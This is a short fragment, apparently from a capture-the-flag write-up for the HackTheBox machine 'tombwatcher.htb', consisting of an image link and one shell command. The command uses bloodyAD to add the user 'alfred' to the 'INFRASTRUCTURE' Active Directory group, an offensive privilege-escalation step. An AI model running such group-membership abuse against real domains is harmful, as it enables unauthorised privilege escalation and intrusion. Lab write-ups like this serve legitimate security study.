 └─# bloodyAD --host 10.10.11.72 -d 'tombwatcher.htb' -u alfred -p '[REDACTED] ' add groupMember 'INFRASTRUCTURE' alfred